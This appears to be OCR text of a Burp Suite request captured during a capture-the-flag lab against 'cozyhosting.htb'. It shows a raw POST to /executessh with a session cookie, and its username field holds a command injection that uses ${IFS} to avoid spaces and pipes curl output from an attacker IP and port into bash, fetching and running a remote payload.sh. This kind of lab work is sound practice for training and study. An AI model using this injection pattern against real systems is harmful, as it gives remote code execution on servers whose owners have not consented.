 Request
Response
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer:
http://cozyhosting.htb/admin?error=ssh:%20Could%20not%20resolve%20h
ostname%20test:%20Temporary%20failure%20in%20name%20resolution
12 Cookie: JSESSIONID=72D75F46DBF4ADF12F0C71A0912372AC
13 Upgrade-Insecure-Requests: 1
14
15 host=127.0.0.1&username=
";$(curl${IFS}10.10.14.153:8000/payload.sh|bash)"